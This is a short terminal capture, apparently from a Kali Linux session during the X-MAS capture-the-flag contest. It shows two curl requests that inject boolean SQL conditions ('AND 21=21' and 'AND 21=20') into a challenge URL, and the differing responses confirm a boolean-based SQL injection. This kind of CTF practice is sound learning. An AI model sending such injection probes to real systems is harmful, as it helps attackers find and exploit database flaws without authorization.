 ┌──(kali㉿kali)-[~/CTFs/X-MAS]
└─$ curl 'http://challs.htsp.ro:13001/2%20AND%2021%3D21'
<html>
  <head>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"
    />
    <link rel="stylesheet" href="/static/css/elf.css" />
  </head>
  <body>
    <div id="wrapper">
      <div id="content">
        <div id="name">Bell</div>
        <img id="snowman" src="/static/images/snowman.gif" />
        <div id="activity">Helping Santa</div>
      </div>
    </div>
    <script src="/static/js/vendor/snowstorm-min.js"></script>
    <script src="/static/js/app.js"></script>
  </body>
</html>
┌──(kali㉿kali)-[~/CTFs/X-MAS]
└─$ curl 'http://challs.htsp.ro:13001/2%20AND%2021%3D20'
<!doctype html>
<html lang=en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
┌──(kali㉿kali)-[~/CTFs/X-MAS]